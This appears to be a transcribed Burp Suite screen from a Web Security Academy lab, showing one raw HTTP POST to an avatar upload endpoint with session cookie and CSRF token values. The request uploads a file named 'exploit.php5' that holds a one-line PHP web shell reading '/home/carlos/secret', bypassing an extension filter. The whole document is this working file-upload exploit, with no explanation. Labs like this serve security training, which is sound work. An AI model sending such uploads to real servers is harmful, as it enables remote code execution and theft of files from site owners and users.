 Send
Cancel
Target: https://0acb008403e3b8e881252ff6
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /my-account/avatar HTTP/2
2 Host: 0acb008403e3b8e881252ff600360014.web-security-academy.net
3 Cookie: session=mOneEMOOaGOLwVAnxaa4bcV9FxaAD3iA
4 Content-Length: 470
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0acb008403e3b8e881252ff600360014.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzA04v0UalHiRdLy8
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0acb008403e3b8e881252ff600360014.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryzA04v0UalHiRdLy8
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php5"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryzA04v0UalHiRdLy8
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryzA04v0UalHiRdLy8
34 Content-Disposition: form-data; name="csrf"
35
36 hVjGzmXUQSX33wIIESdWLYQLzf03WJta
37 ------WebKitFormBoundaryzA04v0UalHiRdLy8--
38